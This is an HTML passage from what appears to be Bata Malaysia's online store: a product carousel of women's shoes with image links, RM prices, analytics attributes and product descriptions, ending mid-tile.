</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
